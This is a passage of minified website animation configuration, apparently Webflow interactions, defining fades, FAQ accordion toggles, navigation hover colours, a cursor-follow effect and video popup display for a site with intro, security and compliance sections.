Items:[{id:"a-173-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:1,unit:""}},{id:"a-173-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-173-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-171":{id:"a-171",title:"security-satelite-click",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-171-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-171-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-172":{id:"a-172",title:"compliance-satelite-click",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-172-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:1,unit:""}},{id:"a-172-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-174":{id:"a-174",title:"FAQ 1 accordion [Open] 4",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-174-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-174-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-175":{id:"a-175",title:"FAQ 1 accordion [Close] 4",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-177":{id:"a-177",title:"intro-hq-click",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:1,unit:""}},{id:"a-177-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-177-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-178":{id:"a-178",title:"security-hq-click",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-178-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-178-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-179":{id:"a-179",title:"compliance-hq-click",actionItemGroups:[{actionItems:[{id:"a-179-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-179-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:1,unit:""}},{id:"a-179-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-182":{id:"a-182",title:"change-industry-tab 3",actionItemGroups:[{actionItems:[{id:"a-182-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}},{id:"a-182-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-182-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"block"}},{id:"a-182-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"none"}}]},{actionItems:[{id:"a-182-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194954a5c38},"a-183":{id:"a-183",title:"change-industry-tab",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"none"}},{id:"a-183-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"block"}},{id:"a-183-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194954a5c38},"a-196":{id:"a-196",title:"data-hover 4",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-199":{id:"a-199",title:"show-video",actionItemGroups:[{actionItems:[{id:"a-199-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".pop-up-vodeo",selectorGuids:["081fa3ab-4b18-738d-41f4-441d8cd749ae"]},value:0,unit:""}}]},{actionItems:[{id:"a-199-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo",selectorGuids:["081fa3ab-4b18-738d-41f4-441d8cd749ae"]},value:"flex"}},{id:"a-199-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo",selectorGuids:["081fa3ab-4b18-738d-41f4-441d8cd749ae"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-200":{id:"a-200",title:"hide-video",actionItemGroups:[{actionItems:[{id:"a-200-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo",selectorGuids:["081fa3ab-4b18-738d-41f4-441d8cd749ae"]},value:0,unit:""}}]},{actionItems:[{id:"a-200-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo",selectorGuids:["081fa3ab-4b18-738d-41f4-441d8cd749ae"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-201":{id:"a-201",title:"nav-item-hovrt",actionItemGroups:[{actionItems:[{id:"a-201-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".nav-section-header._700-bold",selectorGuids:["92437fed-8440-535d-788b-7398a0970613","8e8dcfc6-2a86-451f-d00b-97d0b7d10977"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-201-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".button.is--nav.is-desktop",selectorGuids:["07815991-952a-8d98-0e00-e4c25af27158","3b7b55d7-b980-590a-a8c7-b41c14427b78","0a190469-4863-aae4-5380-e29d00d704e3"]},globalSwatchId:"--bright-green",rValue:0,bValue:141,gValue:255,aValue:1}},{id:"a-201-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-19",selectorGuids:["6c66536e-9d58-a1df-d6df-e7bf9fb90482"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x198d2f33b9c},"a-202":{id:"a-202",title:"nav-item-hovrt-out",actionItemGroups:[{actionItems:[{id:"a-202-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".nav-section-header._700-bold",selectorGuids:["92437fed-8440-535d-788b-7398a0970613","8e8dcfc6-2a86-451f-d00b-97d0b7d10977"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-202-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-19",selectorGuids:["6c66536e-9d58-a1df-d6df-e7bf9fb90482"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x198d2f33b9c},"a-203":{id:"a-203",title:"rs-card",actionItemGroups:[{actionItems:[{id:"a-203-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-204":{id:"a-204",title:"rs-card 2",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-205":{id:"a-205",title:"FAQ 1 accordion [Close] 5",actionItemGroups:[{actionItems:[{id:"a-205-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-205-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-206":{id:"a-206",title:"FAQ 1 accordion [Open] 5",actionItemGroups:[{actionItems:[{id:"a-206-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-206-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-206-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-207":{id:"a-207",title:"[Blue] Why Card - Hover Off 2",actionItemGroups:[{actionItems:[{id:"a-207-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-207-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"69288eb9e38a8c5f7379f3ce|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-207-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-207-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-207-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-208":{id:"a-208",title:"turn-icon 3",actionItemGroups:[{actionItems:[{id:"a-208-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-209":{id:"a-209",title:"turn-icon 4",actionItemGroups:[{actionItems:[{id:"a-209-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-210":{id:"a-210",title:"change-background-nav 2",actionItemGroups:[{actionItems:[{id:"a-210-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:.8}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-211":{id:"a-211",title:"change-background-nav-second-click 2",actionItemGroups:[{actionItems:[{id:"a-211-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:0}},{id:"a-211-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"69288eb9e38a8c5f7379f3ce|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-211-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"69288eb9e38a8c5f7379f3ce|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-212":{id:"a-212",title:"New Mouse Animation 2",continuousParameterGroups:[{id:"a-212-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-212-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-212-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-212-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-212-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-212-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-213":{id:"a-213",title:"show-cursor 3",actionItemGroups:[{actionItems:[{id:"a-213-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-214":{id:"a-214",title:"show-cursor 4",actionItemGroups:[{actionItems:[{id:"a-214-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-215":{id:"a-215",title:"show-reset-buton 2",actionItemGroups:[{actionItems:[{id:"a-215-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}},{id:"a-215-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:0,unit:""}}]},{actionItems:[{id:"a-215-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"flex"}},{id:"a-215-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:1,unit:""}},{id:"a-215-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19009607994},"a-216":{id:"a-216",title:"hide-animation 4",actionItemGroups:[{actionItems:[{id:"a-216-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"69288eb9e38a8c5f7379f3ce|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:0,unit:""}}]},{actionItems:[{id:"a-216-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"69288eb9e38a8c5f7379f3ce|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-217":{id:"a-217",title:"nav-link-hover 3",actionItemGroups:[{actionItems:[{id:"a-217-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.1,yValue:1.1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-218":{id:"a-218",title:"nav-link-hover 4",actionItemGroups:[{actionItems:[{id:"a-218-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-219":{id:"a-219",title:"show-blogs-filters 2",actionItemGroups:[{actionItems:[{id:"a-219-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-219-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d5c22a3},"a-220":{id:"a-220",title:"nav-item-hovrt 2",actionItemGroups:[{actionItems:[{id:"a-220-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".nav-section-header._700-bold",selectorGuids:["92437fed-8440-535d-788b-7398a0970613","8e8dcfc6-2a86-451f-d00b-97d0b7d10977"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-220-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".button.is--nav.is-desktop",selectorGuids:["07815991-952a-8d98-0e00-e4c25af27158","3b7b55d7-b980-590a-a8c7-b41c14427b78","0a190469-4863-aae4-5380-e29d00d704e3"]},globalSwatchId:"--bright-green",rValue:0,bValue:141,gValue:255,aValue:1}},{id:"a-220-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-19",selectorGuids:["6c66536e-9d58-a1df-d6df-e7bf9fb90482"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x198d2f33b9c},"a-221":{id:"a-221",title:"nav-item-hovrt-out 2",actionItemGroups:[{actionItems:[{id:"a-221-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"CHILDREN",selector:".nav-section-header._700-bold",selectorGuids:["92437fed-8440-535d-788b-7398a0970613","8e8dcfc6-2a86-451f-d00b-97d0b7d10977"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-221-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-19",selectorGuids:["6c66536e-9d58-a1df-d6df-e7bf9fb90482"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x198d2f33b9c},"a-222":{id:"a-222",title:"FAQ 6 accordion [Open] 